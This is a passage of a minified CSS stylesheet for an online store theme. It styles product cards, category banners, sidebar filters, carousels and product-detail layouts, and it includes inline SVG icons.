.heading-section .follow-us-txt .icon svg{width:100%;height:100%;fill:#CA9A5C;margin:-2px 0 0 0}.daily-inspiration-wrapper .heading-section .follow-us-txt a{color:#151515;text-decoration:none}.daily-inspiration-wrapper .heading-section .follow-us-txt a:hover{color:#ca9a5c}.daily-inspiration-wrapper .inspiration-gallery:after,.daily-inspiration-wrapper .inspiration-gallery:before{content:"";display:table;clear:both}.daily-inspiration-wrapper .inspiration-gallery .box{width:33.333%}@media (min-width:551px){.daily-inspiration-wrapper .inspiration-gallery .box{width:25%}}@media (min-width:801px){.daily-inspiration-wrapper .inspiration-gallery .box{width:20%}}.daily-inspiration-wrapper .inspiration-gallery .box a{display:block}.daily-inspiration-wrapper .inspiration-gallery .box img{width:100%;display:block}.daily-inspiration-wrapper .inspiration-gallery .slick-arrow{margin:0}.st-footer-logo{border-top:1px solid #e3e3e2;margin-top:40px;text-align:center}.st-footer-logo .inner{position:relative;padding:80px 0 107px}.st-footer-logo .inner .ST-Logo{position:absolute;top:-25px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);padding:0 42px;background-color:#fff;width:200px;height:50px}.st-footer-logo .inner p{color:#151515;font-size:16px;line-height:24px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px;margin:0 auto;max-width:460px}.benefits-panel-home{margin:60px 0}.benefits-panel-home .benefits-panel-wrapper{border-top:1px solid #e3e3e2;padding:60px 0}.heroCarousel .heroCarousel-slide.memorial-day-sale{background-color:#fff}.heroCarousel .heroCarousel-slide.full-width .heroCarousel-image-wrapper{width:100%}.category-banner-wrap .category-banner{background-color:#151515;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.category-banner-wrap .category-banner .banner-img{position:relative;width:100%}@media (min-width:1261px){.category-banner-wrap .category-banner .banner-img{width:65%}}.category-banner-wrap .category-banner .banner-img:after{content:"";display:block;width:100%;height:100px;position:absolute;top:inherit;bottom:0;background:-webkit-gradient(linear,left top,left bottom,from(rgba(21,21,21,0)),to(#151515));background:linear-gradient(to bottom,rgba(21,21,21,0) 0,#151515 100%);border-bottom:1px solid #707070}@media (min-width:1261px){.category-banner-wrap .category-banner .banner-img:after{border-bottom:0}}.category-banner-wrap .category-banner .banner-img img{width:100%;-o-object-fit:cover;object-fit:cover;height:100%}.category-banner-wrap .category-banner .banner-description{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;text-align:center}@media (min-width:1261px){.category-banner-wrap .category-banner .banner-description{width:35%}}.category-banner-wrap .category-banner .banner-description .banner-detail{padding:2rem;text-align:center}@media (min-width:1261px){.category-banner-wrap .category-banner .banner-description .banner-detail{padding:0 5rem;text-align:left}}.category-banner-wrap .category-banner .banner-description .banner-detail .main-hd,.category-banner-wrap .category-banner .banner-description .banner-detail h2{color:#fff;font-size:40px;line-height:40px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;margin:0 0 20px 0;text-transform:uppercase;text-align:center!important}@media (min-width:801px){.category-banner-wrap .category-banner .banner-description .banner-detail .main-hd,.category-banner-wrap .category-banner .banner-description .banner-detail h2{font-size:55px;line-height:52px}}@media (min-width:1261px){.category-banner-wrap .category-banner .banner-description .banner-detail .main-hd,.category-banner-wrap .category-banner .banner-description .banner-detail h2{font-size:60px;text-align:left!important}}.category-banner-wrap .category-banner .banner-description .banner-detail p{width:100%;color:#fff;font-size:16px;line-height:24px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px;margin:0;text-align:center!important}@media (min-width:1261px){.category-banner-wrap .category-banner .banner-description .banner-detail p{text-align:left!important}}.category-banner-wrap .category-banner .banner-description .banner-detail p a{color:#fff;text-decoration:underline;text-underline-offset:5px}.category-banner-wrap .category-banner .banner-description .banner-detail.no-image{padding:2rem;text-align:center}@media (min-width:1261px){.category-banner-wrap .category-banner .banner-description .banner-detail.no-image{padding:5rem}}.category-banner-wrap .category-banner.category-banner-only .banner-img{width:100%}.category-banner-wrap .category-banner.category-banner-only .banner-img img{max-height:600px}.category-banner-wrap .category-banner.category-banner-content .banner-description{width:100%;text-align:center}@media (min-width:1261px){.category-banner-wrap .category-banner.category-banner-content .banner-description{width:100%}}.category-banner-wrap .category-banner.category-banner-content .banner-description .banner-detail{text-align:center}.category-banner-wrap .category-banner.category-banner-content .banner-description .banner-detail .main-hd,.category-banner-wrap .category-banner.category-banner-content .banner-description .banner-detail h2{text-align:center!important}.category-banner-wrap .category-banner.category-banner-content .banner-description .banner-detail p{text-align:center!important}.actionBar[data-sort-by=product]{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 0 2rem}.actionBar[data-sort-by=product] p{font-weight:700;margin:5px 16px 5px 0}.actionBar[data-sort-by=product] .actionBar-section{float:none}.actionBar[data-sort-by=product] .actionBar-section .form-field{background-color:#f2f1f0;border-radius:80px;overflow:hidden;margin:0}.actionBar[data-sort-by=product] .actionBar-section .form-field .form-label{color:#151515;font-weight:700;margin-right:.2rem}.actionBar[data-sort-by=product] .actionBar-section .form-field .form-select{background-color:#f2f1f0;height:47px;font-size:13px;line-height:1.6rem;padding:.75rem 2.7rem .75rem .1875rem}.paginator-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:20px}@media (min-width:551px){.paginator-wrapper{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.paginator-wrapper:after{content:"";min-width:135px}.paginator-wrapper p{margin:0;font-family:Overpass,Arial,Helvetica,sans-serif;font-weight:700;line-height:1.5;font-size:16px;color:#151515}.paginator-wrapper .pagination .pagination-list{margin:0}.page-sidebar .sidebarBlock .sidebarBlock-heading{font-size:15px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;margin:0 0 1rem}.page-sidebar .sidebarBlock .sidebarBlock-heading.category-heading{font-size:24px;margin-bottom:1rem;margin-top:1.35rem}.page-sidebar .sidebarBlock .navPage-subMenu-list{list-style:none;margin:0}.page-sidebar .sidebarBlock .navPage-subMenu-list .navPage-subMenu-item{float:none;padding:0!important;width:auto}.page-sidebar .sidebarBlock .navPage-subMenu-list .navPage-subMenu-item.have-submenu{position:relative}.page-sidebar .sidebarBlock .navPage-subMenu-list .navPage-subMenu-item.have-submenu .navPages-action-moreIcon{-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;height:25px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:25px;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.page-sidebar .sidebarBlock .navPage-subMenu-list .navPage-subMenu-item.have-submenu .navPages-action-moreIcon svg{height:10px;width:10px}.page-sidebar .sidebarBlock .navPage-subMenu-list .navPage-subMenu-item.is-active .navPages-action-moreIcon{-webkit-transform:rotate(0);transform:rotate(0)}.page-sidebar .sidebarBlock .navPage-subMenu-list .navPage-subMenu-item.is-active>.navPage-subMenu-action{border-bottom:2px solid #ca9a5c}.page-sidebar .sidebarBlock .navPage-subMenu-list .navPage-subMenu-item.is-active .navPage-subMenu-list-child{display:block}.page-sidebar .sidebarBlock .navPage-subMenu-list .navPage-subMenu-item>.navPage-subMenu-action{color:#151515;border-bottom:2px solid transparent;font-size:14px;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;letter-spacing:1px;margin:0;padding:.75rem 0 0;text-transform:uppercase;width:auto;display:inline-block}.page-sidebar .sidebarBlock .navPage-subMenu-list .navPage-subMenu-item .navPage-subMenu-list-child{display:none;list-style:none;margin-top:.75rem}.page-sidebar .sidebarBlock .navPage-subMenu-list .navPage-subMenu-item .navPage-subMenu-list-child .navPage-subMenu-item-child .navPage-subMenu-action{font-size:15px;font-weight:400;padding:.2rem 0;width:100%;text-transform:none}.page-sidebar .sidebarBlock+.sidebarBlock{border-top:1px solid #e3e3e2;margin-top:1rem;padding-top:1rem}.page-sidebar .sidebarBlock:last-child{border-bottom:1px solid #e3e3e2;margin-bottom:1rem;padding-bottom:1rem}.page-sidebar .sidebarBlock .facetedSearch-refineFilters .sidebarBlock-heading{font-family:roboto,Arial,Helvetica,sans-serif;font-size:15px;line-height:21px;font-weight:700;text-transform:none}.page-sidebar .sidebarBlock .facetedSearch-refineFilters p{margin:0}@media (min-width:801px){.page-sidebar .sidebarBlock .facetedSearch-toggle+.facetedSearch-navList,.page-sidebar .sidebarBlock+.facetedSearch-navList{margin-top:0}}.page-sidebar .sidebarBlock .facetedSearch-toggle{background-color:#f2f1f0}.page-sidebar .sidebarBlock .facetedSearch-toggle-indicator{width:100%;float:none;text-align:center}.page-sidebar .sidebarBlock .facetedSearch-toggle-indicator .toggleLink-text{color:#151515;font-size:15px;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;letter-spacing:1.5px;text-transform:uppercase}.page-sidebar .sidebarBlock .facetedSearch-toggle-indicator .toggleLink-text .icon{width:20.5px;height:20px;margin:0 20.5px 0 0}.page-sidebar .sidebarBlock .facetedSearch-toggle-indicator .toggleLink-text .icon svg{fill:#151515}.page-sidebar .sidebarBlock .accordion--navList{margin:0}.page-sidebar .sidebarBlock .accordion--navList .accordion-block{border-top:0;margin-top:0;padding-top:0}@media (min-width:801px){.page-sidebar .sidebarBlock .accordion--navList .accordion-block{border-top:1px solid #e3e3e2;margin-top:1rem;padding-top:1rem}}.page-sidebar .sidebarBlock .accordion--navList .accordion-block .accordion-navigation{padding-left:22px;margin-bottom:0!important}.page-sidebar .sidebarBlock .accordion--navList .accordion-block .accordion-navigation .accordion-title{text-transform:uppercase;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;font-weight:700;font-size:14px;line-height:17px}.page-sidebar .sidebarBlock .accordion--navList .accordion-block .accordion-navigation .accordion-title+span{position:absolute;left:10px}@media (min-width:801px){.page-sidebar .sidebarBlock .accordion--navList .accordion-block .accordion-navigation .accordion-title+span{left:0}}.page-sidebar .sidebarBlock .accordion--navList .accordion-block .accordion-navigation .accordion-title+span svg{fill:#151515}.page-sidebar .sidebarBlock .accordion--navList .accordion-block .facetedSearch-clearLink{right:0;color:#151515;font-size:14px;line-height:10px}.page-sidebar .sidebarBlock .accordion--navList .accordion-content{padding-left:22px;margin-top:15px}.page-sidebar .sidebarBlock .accordion--navList .accordion-content .navList-action--checkbox:after,.page-sidebar .sidebarBlock .accordion--navList .accordion-content .navList-action--checkbox:before{top:13px}.page-sidebar .sidebarBlock .accordion--navList .accordion-content .navList-action--checkbox:after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='white' /%3E%3C/svg%3E");background-color:#151515}.form-minMaxRow .button.button--small{padding:.4rem;background-color:#ca9a5c;text-decoration:underline}.form-minMaxRow .button.button--small:hover{background-color:#fff}.panel-body.search-suggestions{padding:26px 25px}@media (min-width:551px){.panel-body.search-suggestions{padding:46px 55px}}.search-suggestion .suggestion-title{font-size:21px;line-height:26px;color:#151515;font-family:roboto,Arial,Helvetica,sans-serif;font-weight:700;margin:0 0 18px 0}@media (min-width:551px){.search-suggestion .suggestion-title{margin:0 0 38px 0}}.search-suggestion .category-suggestion-list .category-suggestion{width:100%;margin:0 0 20px 0}@media (min-width:551px){.search-suggestion .category-suggestion-list .category-suggestion{width:50%}}.search-suggestion .category-suggestion-list .category-suggestion a{font-family:Overpass,Arial,Helvetica,sans-serif;font-size:16px;line-height:24px;letter-spacing:.24px;text-decoration:none}.productCarousel{margin:0}.productCarousel .slick-dotted.slick-slider{margin-bottom:30px}.productCarousel .slick-track{padding-bottom:46px}.card-figure-hover{overflow:hidden}.card-figure-hover .card-img-container{overflow:hidden}.card-figure-hover .product-additional{display:inline-block;vertical-align:top;opacity:0;visibility:hidden;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;border:0;width:auto;max-height:100%;-webkit-transition:all ease .3s;transition:all ease .3s}.card-figure-hover .card-image{display:inline-block;vertical-align:top}.card-figure-hover:hover .card-image{opacity:0;visibility:hidden}.card-figure-hover:hover .card-image.product-additional{opacity:1;visibility:visible;-webkit-transition:opacity .5s ease;transition:opacity .5s ease}.productGrid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.productGrid .product{padding-bottom:2rem;margin-bottom:1rem;padding-left:.5rem;padding-right:.5rem}@media (min-width:1261px){.productGrid .product{padding-left:.75rem;padding-right:.75rem}}.product .card,.productCarousel-slide .card{border:1px solid #e3e3e2;border-radius:5px;margin-bottom:0;padding:10.7px 10px;position:relative;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (min-width:551px){.product .card,.productCarousel-slide .card{padding:11px 10.5px}}.product .card .card-figure,.productCarousel-slide .card .card-figure{padding:0}.product .card .card-figure__link .card-img-container:after,.productCarousel-slide .card .card-figure__link .card-img-container:after{padding-bottom:75%}.product .card .card-figure .card-figcaption,.productCarousel-slide .card .card-figure .card-figcaption{opacity:1;left:unset;right:-50px;-webkit-transition:.2s;transition:.2s}.product .card .card-figure .card-figcaption .card-figcaption-body,.productCarousel-slide .card .card-figure .card-figcaption .card-figcaption-body{top:0;-webkit-transform:none;transform:none}.product .card .card-figure .card-figcaption .card-figcaption-body .compare-label,.product .card .card-figure .card-figcaption .card-figcaption-body .quickview,.productCarousel-slide .card .card-figure .card-figcaption .card-figcaption-body .compare-label,.productCarousel-slide .card .card-figure .card-figcaption .card-figcaption-body .quickview{background-color:#f2f1f0;background-repeat:no-repeat;background-position:center;border-radius:50%;height:33px;padding:0;width:33px}.product .card .card-figure .card-figcaption .card-figcaption-body .compare-label:hover,.product .card .card-figure .card-figcaption .card-figcaption-body .quickview:hover,.productCarousel-slide .card .card-figure .card-figcaption .card-figcaption-body .compare-label:hover,.productCarousel-slide .card .card-figure .card-figcaption .card-figcaption-body .quickview:hover{background-color:#ca9a5c}.product .card .card-figure .card-figcaption .card-figcaption-body .compare-label,.productCarousel-slide .card .card-figure .card-figcaption .card-figcaption-body .compare-label{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32.8 33.799' %3E%3Cg transform='translate(0 0)'%3E%3Cpath d='M59.817,8.679a.236.236,0,0,0-.324,0l-1.587,1.587L55.4,12.772l-.173.173V-3.116c0-.225.007-.452,0-.677v-.028a.237.237,0,0,0-.245-.229.237.237,0,0,0-.229.229v16.63c0,.044,0,.089,0,.133l-1.181-1.181L51.066,9.255l-.575-.576a.236.236,0,0,0-.334.334h0L51.743,10.6l2.506,2.506.576.575a.24.24,0,0,0,.334,0l1.587-1.587,2.506-2.506.576-.576A.236.236,0,0,0,59.817,8.679Z' transform='translate(12.051 66.891) rotate(-90)' fill='%23151515' stroke='%23151515' stroke-width='0.4'/%3E%3Cpath d='M59.817,1.019a.236.236,0,0,1-.324,0L57.906-.568,55.4-3.074l-.173-.173V12.814c0,.225.007.452,0,.677v.028a.237.237,0,0,1-.474,0V-3.11c0-.044,0-.089,0-.133L53.572-2.063,51.066.443l-.575.576a.236.236,0,0,1-.334-.334h0L51.743-.9l2.506-2.506.575-.575a.24.24,0,0,1,.334,0L56.745-2.4,59.252.109l.575.576A.236.236,0,0,1,59.817,1.019Z' transform='translate(11.051 76.891) rotate(-90)' fill='%23151515' stroke='%23151515' stroke-width='0.4'/%3E%3C/g%3E%3C/svg%3E");display:block;cursor:pointer}.product .card .card-figure .card-figcaption .card-figcaption-body .compare-label input[type=checkbox],.productCarousel-slide .card .card-figure .card-figcaption .card-figcaption-body .compare-label input[type=checkbox]{display:none}.product .card .card-figure .card-figcaption .card-figcaption-body .quickview,.productCarousel-slide .card .card-figure .card-figcaption .card-figcaption-body .quickview{font-size:0;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' %3E%3Cpath d='M12.046 6.969c-2.705 0-4.906 2.261-4.906 5.041 0 2.78 2.201 5.042 4.906 5.042s4.906-2.262 4.906-5.042-2.201-5.041-4.906-5.041zm0 9.082c-2.154 0-3.906-1.813-3.906-4.042s1.752-4.041 3.906-4.041 3.906 1.812 3.906 4.041-1.752 4.042-3.906 4.042z'%3E%3C/path%3E%3Cpath d='M12.046 9.642c-1.275 0-2.312 1.062-2.312 2.368s1.037 2.367 2.312 2.367c1.274 0 2.312-1.062 2.312-2.367s-1.038-2.368-2.312-2.368zm0 3.735c-.724 0-1.312-.613-1.312-1.367s.588-1.368 1.312-1.368c.723 0 1.312.614 1.312 1.368s-.589 1.367-1.312 1.367z'%3E%3C/path%3E%3Cpath d='M23.555 11.788c-2.378-4.805-6.787-7.789-11.509-7.789-4.721 0-9.131 2.984-11.509 7.789a.5.5 0 0 0 0 .443c2.377 4.805 6.787 7.789 11.509 7.789s9.132-2.984 11.509-7.789a.5.5 0 0 0 0-.443zM12.046 19.02c-4.267 0-8.27-2.68-10.5-7.011 2.231-4.331 6.234-7.011 10.5-7.011 4.267 0 8.27 2.68 10.5 7.011-2.231 4.332-6.234 7.011-10.5 7.011z'%3E%3C/path%3E%3C/svg%3E");background-size:20px;margin:0 0 .5rem}.product .card .card-body,.productCarousel-slide .card .card-body{padding:12px 0 13px;position:relative;text-align:left}@media (min-width:551px){.product .card .card-body,.productCarousel-slide .card .card-body{padding:12px 9.5px 13px}}.product .card .card-body .card-brand,.productCarousel-slide .card .card-body .card-brand{font-size:13px;font-family:Overpass,Arial,Helvetica,sans-serif;line-height:25px;letter-spacing:.25px;color:#151515;font-weight:400;margin-bottom:5px}.product .card .card-body .card-title,.productCarousel-slide .card .card-body .card-title{font-family:roboto,Arial,Helvetica,sans-serif;font-size:15px;font-weight:700;margin:0 0 10px;min-height:45px;line-height:21px;text-align:left}.product .card .card-body .card-options,.productCarousel-slide .card .card-body .card-options{margin:0 0 .8rem;min-height:24px}.product .card .card-body .card-options .form-option-wrapper label.form-option,.productCarousel-slide .card .card-body .card-options .form-option-wrapper label.form-option{border-color:#e3e3e2;border-radius:5px;margin:0 .2rem 0 0;pointer-events:none}.product .card .card-body .card-options .form-option-wrapper label.form-option .form-option-variant,.productCarousel-slide .card .card-body .card-options .form-option-wrapper label.form-option .form-option-variant{color:#525252;display:block;font-size:13px;line-height:12px;margin-top:4px;min-width:1.975rem;padding:1px .275rem}.product .card .card-body .additional-feature,.productCarousel-slide .card .card-body .additional-feature{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' %3E%3Cg%3E%3Ccircle fill='%23CA9A5C' cx='16' cy='16' r='15.2'/%3E%3Cg%3E%3Cpath d='M16.8,29.3c-0.5,0-1.1,0-1.7,0c-0.4,0-0.6-0.1-1-0.1c-2.6-0.4-5-1.4-7-3.2c-2.3-2.1-3.7-4.6-4.3-7.7c-0.1-0.5-0.2-1-0.2-1.5s0-1.1,0-1.7c0-0.1,0-0.2,0.1-0.3C2.9,14.4,2.9,14,3,13.5C3.7,10,5.5,7.1,8.5,5.1c2.9-2,6.2-2.7,9.7-2.2c3.4,0.6,6.3,2.3,8.4,5.1c2.2,2.9,3.1,6.2,2.6,9.8c-0.4,2.7-1.5,5-3.2,7c-2,2.3-4.6,3.7-7.6,4.3C17.8,29.1,17.3,29.2,16.8,29.3zM16,27.6c6.4,0,11.6-5.3,11.6-11.6S22.4,4.4,16,4.4C9.6,4.4,4.4,9.6,4.4,16S9.6,27.6,16,27.6z'/%3E%3Cpath d='M13.5,19.1c0.1-0.2,0.2-0.3,0.3-0.3c2.5-2.5,4.9-4.9,7.4-7.4c0.2-0.2,0.4-0.3,0.5-0.4c0.4-0.1,0.6,0.1,0.8,0.4s0.2,0.6,0,1c-0.1,0.1-0.1,0.2-0.2,0.2c-2.7,2.7-5.4,5.4-8.1,8.1c-0.5,0.5-0.9,0.5-1.4,0c-1.1-1.1-2.1-2.1-3.2-3.2C9.1,17,9.3,16.3,10,16.1c0.4-0.1,0.6,0,0.9,0.3c0.8,0.8,1.7,1.7,2.5,2.5C13.4,18.8,13.4,18.9,13.5,19.1z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");background-position:left 1px;background-repeat:no-repeat;background-size:15px;padding-left:18px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:13px;margin:0 0 10px;color:#151515}.product .card .card-body .additional-feature span:nth-child(2),.productCarousel-slide .card .card-body .additional-feature span:nth-child(2){padding-left:.3rem}.product .card .card-body .additional-feature span:nth-child(2):before,.productCarousel-slide .card .card-body .additional-feature span:nth-child(2):before{content:"|";font-size:8px;margin-right:.3rem}.product .card .card-body .card-price,.productCarousel-slide .card .card-body .card-price{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:0 15px}.product .card .card-body .card-price .price-section,.productCarousel-slide .card .card-body .card-price .price-section{font-family:"roboto Condensed",Arial,Helvetica,sans-serif;font-size:14px;line-height:22px}.product .card .card-body .card-price .price-section .price-now-label,.productCarousel-slide .card .card-body .card-price .price-section .price-now-label{display:none}.product .card .card-body .card-price .price-section.rrp-price--withoutTax,.productCarousel-slide .card .card-body .card-price .price-section.rrp-price--withoutTax{color:#8d0000;font-weight:400}.product .card .card-body .card-price .price-section .price--withoutTax,.productCarousel-slide .card .card-body .card-price .price-section .price--withoutTax{color:#151515;font-weight:700}.product .card .card-body .card-price .price-section.non-sale-price--withoutTax,.productCarousel-slide .card .card-body .card-price .price-section.non-sale-price--withoutTax{display:none}.product .card .card-action,.productCarousel-slide .card .card-action{bottom:-130px;left:0;position:absolute;width:100%;border-radius:0 0 5px 5px;overflow:hidden}.product .card .card-action a,.productCarousel-slide .card .card-action a{background-color:#151515;border-color:#151515;border-radius:0 0 5px;color:#fff;font-size:12px;padding:.375rem 2.25rem}.product .card .card-action a:hover,.productCarousel-slide .card .card-action a:hover{background-color:#ca9a5c;border-color:#ca9a5c;color:#151515}.product .card:hover,.productCarousel-slide .card:hover{border-color:#ca9a5c;margin:0}.product .card:hover .card-figure .card-figcaption,.productCarousel-slide .card:hover .card-figure .card-figcaption{right:0;-webkit-transition:.2s;transition:.2s}.product .card:hover .card-action,.productCarousel-slide .card:hover .card-action{bottom:-32px}.productView{margin:0}.productView .product-details-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.productView .product-details-wrap:after,.productView .product-details-wrap:before{content:"";display:table;clear:both}.productView .product-details-wrap .product-left{width:100%;height:100%}@media (min-width:801px){.productView .product-details-wrap .product-left{top:117px;position:sticky;width:calc(100% - 420px)}}@media (min-width:1261px){.productView .product-details-wrap .product-left{width:calc(100% - 530px)}}.productView .product-details-wrap .product-left:after,.productView .product-details-wrap .product-left:before{content:"";display:table;clear:both}.productView .product-details-wrap .product-left .productView-title{color:#151515;display:block;font-family:Roboto,sans-serif;font-size:21px;letter-spacing:.5px;line-height:25px;margin:36px 0 7px;text-align:center}@media (min-width:801px){.productView .product-details-wrap .product-left .productView-title{display:none}}.productView .product-details-wrap .product-left .productView-brand{display:block;font-size:13px;color:#151515;font-weight:400;line-height:15px;text-align:center;margin:0 0 .75rem;font-family:Overpass,sans-serif}.productView .product-details-wrap .product-left .productView-brand a{color:#151515}@media (min-width:801px){.productView .product-details-wrap .product-left .productView-brand{display:none}}.productView .product-details-wrap .product-left .productView-images{margin:0;padding:0;width:100%}.productView .product-details-wrap .product-left .productView-images .productView-image .productView-img-container{max-width:unset}.productView .product-details-wrap .product-left .productView-images .productView-image .productView-img-container:after{padding-bottom:80%}.productView .product-details-wrap .product-left .productView-images .productView-thumbnails .slick-next{width:26px;height:26px;margin-top:0}.productView .product-details-wrap .product-left .productView-images .productView-thumbnails .slick-next:before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 41.2 41.2'%3E%3Ccircle fill='%23FFFFFF' stroke='%235A5B5E' stroke-width='1.2' cx='20.6' cy='20.6' r='20'/>%3Cpath fill='%235A5B5E' d='M17.2,13.1c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l7.5,7.5c0.1,0.1,0.1,0.2,0.1,0.3s0,0.2-0.1,0.3l-7.5,7.5c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1L17,28.3c-0.1-0.1-0.1-0.2-0.1-0.3s0-0.2,0.1-0.3l6.9-6.9L17,14c-0.1-0.1-0.1-0.2-0.1-0.3s0-0.2,0.1-0.3L17.2,13.1z'/>%3C/svg%3E");width:26px;height:26px}.productView .product-details-wrap .product-left .productView-images .productView-thumbnails .slick-prev{width:26px;height:26px;margin-top:0}.productView .product-details-wrap .product-left .productView-images .productView-thumbnails .slick-prev:before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 41.2 41.2'%3E%3Ccircle fill='%23FFFFFF' stroke='%235A5B5E' stroke-width='1.2' cx='20.6' cy='20.6' r='20'/%3E%3Cpath fill='%235A5B5E' d='M24.2,13.4c0.1,0.1,0.1,0.2,0.1,0.3s0,0.2-0.1,0.3l-6.9,6.9l6.9,6.9c0.1,0.1,0.1,0.2,0.1,0.3s0,0.2-0.1,0.3L24,28.6c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1L16,21.1c-0.1-0.1-0.1-0.2-0.1-0.3s0-0.2,0.1-0.3l7.5-7.5c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1L24.2,13.4z'/%3E%3C/svg%3E");width:26px;height:26px}.productView .product-details-wrap .product-left .productView-images .productView-thumbnails .carousel-tooltip{margin:0;display:none}.productView .product-details-wrap .product-left .productView-images .productView-thumbnails .productView-thumbnail{padding:0;margin:0;border-radius:5px;border:1px solid transparent}.productView .product-details-wrap .product-left .productView-images .productView-thumbnails .productView-thumbnail .productView-thumbnail-link{border:1px solid #fff;padding:0;max-width:calc(100% - 10px);border-radius:5px;height:83px}.productView .product-details-wrap .product-left .productView-images .productView-thumbnails .productView-thumbnail .productView-thumbnail-link.is-active{border-color:#707070}.productView .product-details-wrap .product-left .productView-images .productView-thumbnails .productView-thumbnail .productView-thumbnail-link img{width:100%;-o-object-fit:cover;object-fit:cover;border-radius:5px;-o-object-position:center center;object-position:center center}.productView .product-details-wrap .product-right{width:100%;margin:0 0 0 auto}@media (min-width:801px){.productView .product-details-wrap .product-right{width:400px;max-width:400px}}@media (min-width:1261px){.productView .product-details-wrap .product-right{width:450px;max-width:450px}}.productView .product-details-wrap .product-right:after,.productView .product-details-wrap .product-right:before{content:"";display:table;clear:both}.productView .product-details-wrap .product-right .productView-details{width:100%;padding:0 0 22px 0}.productView .product-details-wrap .product-right .productView-details.product-data{padding:0 0 22px 0}.productView .product-details-wrap .product-right .productView-details.product-options{padding:0}.productView .product-details-wrap .product-right .productView-details .productView-product{padding-bottom:16px;border-bottom:1px solid #e3e3e2}.productView .product-details-wrap .product-right .productView-details .productView-product .productView-title{margin:0 0 7px;font-size:21px;color:#151515;line-height:25px;letter-spacing:.2px;font-family:Roboto,sans-serif;display:none}@media (min-width:801px){.productView .product-details-wrap .product-right .productView-details .productView-product .productView-title{display:block}}.productView .product-details-wrap .product-right .productView-details .productView-product .productView-brand{margin:0;font-size:13px;color:#151515;font-weight:400;line-height:15px;font-family:Overpass,sans-serif;display:none}.productView .product-details-wrap .product-right .productView-details .productView-product .productView-brand a{color:#151515}@media (min-width:801px){.productView .product-details-wrap .product-right .productView-details .productView-product .productView-brand{display:block}}.productView .product-details-wrap .product-right .productView-details .productView-product .productView-price{display:-webkit-box;display:-ms-flexbox;display:flex;gap:12px;-ms-flex-wrap:wrap;flex-wrap:wrap;line-height:22px;margin:29px 0 22px 0;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.productView .product-details-wrap .product-right .productView-details .productView-product .productView-price .price-section .price-now-label{display:none!important}.productView .product-details-wrap .product-right .productView-details .productView-product .productView-price .price-section .price--withoutTax{color:#151515;font-size:18px;font-weight:700;line-height:22px;font-family:"Roboto Condensed",sans-serif}.productView .product-details-wrap .product-right .productView-details .productView-product .productView-price .price-section.non-sale-price--withoutTax{display:none!important}.productView .product-details-wrap .product-right .productView-details .productView-product .productView-price .price-section.rrp-price--withoutTax span{font-size:13px;color:#8d0000;font-weight:400;line-height:25px;font-family:Overpass,sans-serif}.productView .product-details-wrap .product-right .productView-details .productView-product .productView-price .price-section.rrp-price--withoutTax .price--rrp{font-size:13px;color:#8d0000;font-weight:400;line-height:25px;font-family:Overpass,sans-serif}.productView .product-details-wrap .product-right .productView-details .productView-product .productView-price .price-section--saving{display:none!important}.productView .product-details-wrap .product-right .productView-details .productView-product .productView-info .productView-info-name{display:none}.productView .product-details-wrap .product-right .productView-details .productView-product .productView-info .productView-info-value{font-size:13px;margin:0 